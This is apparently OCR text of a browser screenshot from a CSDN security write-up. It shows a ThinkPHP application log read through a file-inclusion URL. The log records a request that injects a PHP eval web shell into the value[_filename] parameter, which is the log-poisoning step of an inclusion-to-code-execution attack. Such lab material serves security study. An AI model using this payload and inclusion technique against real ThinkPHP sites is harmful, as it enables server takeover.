 p://123.58.224.8:40749/?m=Home&c=Index&a=index&value[_filename]=./Application/Runtime/Logs/Home/24_04_16.log
web前端 信息收集 译 翻译 PM D5 md5解密 论文查重 考试酷 必应 XSS平台 提权 我的投递 编码查询 DNS注入 ASCII 网易邮箱 Base32编码 其他书签 移动设备上的书签
63 [ 2024-04-16T16:49:51+08:00 ] 10.0.0.2 /?m=Home&c=Index&a=index&value[_filename]=./Application/Runtime/Logs/Home/24_04_16.log
64 INFO: [ app_init ] --START--
65 INFO: Run Behavior\BuildLiteBehavior [ RunTime:0.000013s ]
66 INFO: [ app_init ] --END-- [ RunTime:0.000119s ]
67 INFO: [ app_begin ] --START--
68 INFO: Run Behavior\ReadHtmlCacheBehavior [ RunTime:0.000056s ]
69 INFO: [ app_begin ] --END-- [ RunTime:0.000082s ]
70 INFO: [ view_parse ] --START--
71 INFO: [ template_filter ] --START--
72 INFO: Run Behavior\ContentReplaceBehavior [ RunTime:0.000035s ]
73 INFO: [ template_filter ] --END-- [ RunTime:0.000069s ]
74 INFO: Run Behavior\ParseTemplateBehavior [ RunTime:0.001073s ]
75 INFO: [ view_parse ] --END-- [ RunTime:0.001110s ]
76 INFO: [ view_filter ] --START--
77 INFO: Run Behavior\WriteHtmlCacheBehavior [ RunTime:0.000035s ]
78 INFO: [ view_filter ] --END-- [ RunTime:0.000054s ]
79 INFO: [ app_end ] --START--
80 INFO: Run Behavior\ShowPageTraceBehavior [ RunTime:0.000045s ]
81 INFO: [ app_end ] --END-- [ RunTime:0.000065s ]
82
83 [ 2024-04-16T16:50:47+08:00 ] 10.0.0.2 /?m=Home&c=Index&a=index&value[_filename]=./%3C?php%20eval($_REQUEST[%27a%27]);?%3E
84 INFO: [ app_init ] --START--
85 INFO: Run Behavior\BuildLiteBehavior [ RunTime:0.000011s ]
86 INFO: [ app_init ] --END-- [ RunTime:0.000080s ]
87 INFO: [ app_begin ] --START--
88 INFO: Run Behavior\ReadHtmlCacheBehavior [ RunTime:0.000034s ]
89 INFO: [ app_begin ] --END-- [ RunTime:0.000056s ]
90 INFO: [ view_parse ] --START--
91 INFO: [ template_filter ] --START--
92 INFO: Run Behavior\ContentReplaceBehavior [ RunTime:0.000028s ]
93 INFO: [ template_filter ] --END-- [ RunTime:0.000052s ]
94 NOTIC: [2] include(./&lt;?php eval($_REQUEST['a']);?&gt;): failed to open stream: No such file or directory /app/ThinkPHP/Library/Think/Storage/Driver/File.class.php 第 80 行
95 NOTIC: [2] include(): Failed opening './&lt;?php eval($_REQUEST['a']);?&gt;' for inclusion (include_path='.:/usr/share/php:/usr/share/pear') /app/ThinkPHP/Library/Think/Stora
96 INFO: Run Behavior\ParseTemplateBehavior [ RunTime:0.000933s ]
97 INFO: [ view_parse ] --END-- [ RunTime:0.000959s ]
98 INFO: [ view_filter ] --START--
99 INFO: Run Behavior\WriteHtmlCacheBehavior [ RunTime:0.000040s ]
100 INFO: [ view_filter ] --END-- [ RunTime:0.000056s ]
101 INFO: [ app_end ] --START--
102 INFO: Run Behavior\ShowPageTraceBehavior [ RunTime:0.000027s ]
103 INFO: [ app_end ] --END-- [ RunTime:0.000044s ]
104
105
搜索 英 拼 16:53
2024/4/16
CSDN @xiaojiesec